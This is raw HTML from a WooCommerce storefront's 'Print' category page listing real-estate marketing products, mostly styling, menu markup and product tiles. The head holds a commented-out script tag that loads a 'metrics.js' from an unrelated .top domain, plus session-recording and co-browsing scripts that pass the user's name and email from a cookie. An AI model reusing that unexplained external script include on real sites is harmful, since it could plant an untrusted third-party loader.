            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="archive tax-product_cat term-print term-1899 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-mygonetwork-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="313581" class="elementor elementor-313581" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-96d7465 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="96d7465" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a9930f" data-id="0a9930f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f06c94 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="3f06c94" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mygonetwork.com">
							<img width="228" height="77" src="https://store.mygonetwork.com/wp-content/uploads/2021/09/KWGO-log.png" class="attachment-large size-large wp-image-313583" alt="" srcset="https://store.mygonetwork.com/wp-content/uploads/2021/09/KWGO-log.png 228w, https://store.mygonetwork.com/wp-content/uploads/2021/09/KWGO-log-60x20.png 60w" sizes="(max-width: 228px) 100vw, 228px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2899f96 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2899f96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c44246c" data-id="c44246c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15d391e elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="15d391e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-15d391e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319632"><a href="/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-319633"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320893"><a href="/product-category/kwgo/kwgo-business-cards/" class="elementor-sub-item">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320894"><a href="/product-category/kwgo/kwgo-name-tags/" class="elementor-sub-item">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329985"><a href="/product-category/kwgo-network-merch-apparel" class="elementor-sub-item">Merch and Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329986"><a href="/product-category/kwgo-yard-signs" class="elementor-sub-item">Yard Signs</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-15d391e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319632"><a href="/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-319633"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320893"><a href="/product-category/kwgo/kwgo-business-cards/" class="elementor-sub-item" tabindex="-1">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320894"><a href="/product-category/kwgo/kwgo-name-tags/" class="elementor-sub-item" tabindex="-1">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329985"><a href="/product-category/kwgo-network-merch-apparel" class="elementor-sub-item" tabindex="-1">Merch and Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329986"><a href="/product-category/kwgo-yard-signs" class="elementor-sub-item" tabindex="-1">Yard Signs</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4dc92ef elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4dc92ef" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Print</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 16 results<span class="screen-reader-text">Sorted by price: high to low</span></p>
</div><ul class="products columns-3">
<li class="product type-product post-364170 status-publish first instock product_cat-brandco product_cat-no-ss product_cat-print has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.mygonetwork.com/product/postcards-6x9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="859" height="1024" src="https://store.mygonetwork.com/wp-content/uploads/2022/08/MarkDarfler_Postcard-859x1024.jpg" class="attachment-large size-large" alt="Postcards 6X9" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/08/MarkDarfler_Postcard-859x1024.jpg 859w, https://store.mygonetwork.com/wp-content/uploads/2022/08/MarkDarfler_Postcard-324x386.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2022/08/MarkDarfler_Postcard-800x954.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2022/08/MarkDarfler_Postcard-252x300.jpg 252w, https://store.mygonetwork.com/wp-content/uploads/2022/08/MarkDarfler_Postcard-768x916.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2022/08/MarkDarfler_Postcard-60x72.jpg 60w, https://store.mygonetwork.com/wp-content/uploads/2022/08/MarkDarfler_Postcard-110x131.jpg 110w, https://store.mygonetwork.com/wp-content/uploads/2022/08/MarkDarfler_Postcard.jpg 1200w" sizes="(max-width: 859px) 100vw, 859px" /><h2 class="woocommerce-loop-product__title">Postcards 6X9</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,025.00</bdi></span><span class="screen-reader-text">Price range: &#36;100.00 through &#36;1,025.00</span></span>
</a><a href="https://store.mygonetwork.com/product/postcards-6x9/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_364170" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="364170" data-product_sku="PC6x9" aria-label="Select options for &ldquo;Postcards 6X9&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_364170" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-362594 status-publish instock product_cat-brandco product_cat-no-ss product_cat-print has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.mygonetwork.com/product/greeting-cards-5x7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="980" height="742" src="https://store.mygonetwork.com/wp-content/uploads/2022/08/Stephen_GreetingCards-1024x775.jpg" class="attachment-large size-large" alt="Greeting Cards 5X7 w/Envelopes" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/08/Stephen_GreetingCards-1024x775.jpg 1024w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Stephen_GreetingCards-324x245.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Stephen_GreetingCards-800x606.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Stephen_GreetingCards-300x227.jpg 300w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Stephen_GreetingCards-768x581.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Stephen_GreetingCards-60x45.jpg 60w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Stephen_GreetingCards-110x83.jpg 110w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Stephen_GreetingCards-1536x1163.jpg 1536w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Stephen_GreetingCards.jpg 2008w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Greeting Cards 5X7 w/Envelopes</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>799.00</bdi></span><span class="screen-reader-text">Price range: &#36;89.00 through &#36;799.00</span></span>
</a><a href="https://store.mygonetwork.com/product/greeting-cards-5x7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_362594" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="362594" data-product_sku="GC5x7" aria-label="Select options for &ldquo;Greeting Cards 5X7 w/Envelopes&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_362594" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-364407 status-publish last instock product_cat-brandco product_cat-no-ss product_cat-print has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.mygonetwork.com/product/trifold-brochures/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="705" src="https://store.mygonetwork.com/wp-content/uploads/2022/08/TrifoldBrochure-1024x737.jpg" class="attachment-large size-large" alt="Trifold Brochures" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/08/TrifoldBrochure-1024x737.jpg 1024w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TrifoldBrochure-324x233.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TrifoldBrochure-800x576.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TrifoldBrochure-300x216.jpg 300w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TrifoldBrochure-768x553.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TrifoldBrochure-60x43.jpg 60w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TrifoldBrochure-110x79.jpg 110w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TrifoldBrochure-1536x1106.jpg 1536w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TrifoldBrochure.jpg 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Trifold Brochures</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>325.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>779.00</bdi></span><span class="screen-reader-text">Price range: &#36;325.00 through &#36;779.00</span></span>
</a><a href="https://store.mygonetwork.com/product/trifold-brochures/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_364407" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="364407" data-product_sku="BROT" aria-label="Select options for &ldquo;Trifold Brochures&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_364407" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-364185 status-publish first instock product_cat-brandco product_cat-no-ss product_cat-print has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.mygonetwork.com/product/rack-cards-8-5x3-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.mygonetwork.com/wp-content/uploads/2022/08/Progressive_Rack-Card_-1024x683.png" class="attachment-large size-large" alt="Rack Cards 8.5X3.5" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/08/Progressive_Rack-Card_-1024x683.png 1024w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Progressive_Rack-Card_-324x216.png 324w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Progressive_Rack-Card_-800x533.png 800w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Progressive_Rack-Card_-300x200.png 300w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Progressive_Rack-Card_-768x512.png 768w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Progressive_Rack-Card_-60x40.png 60w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Progressive_Rack-Card_-110x73.png 110w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Progressive_Rack-Card_-1536x1024.png 1536w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Progressive_Rack-Card_.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Rack Cards 8.5X3.5</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>673.00</bdi></span><span class="screen-reader-text">Price range: &#36;225.00 through &#36;673.00</span></span>
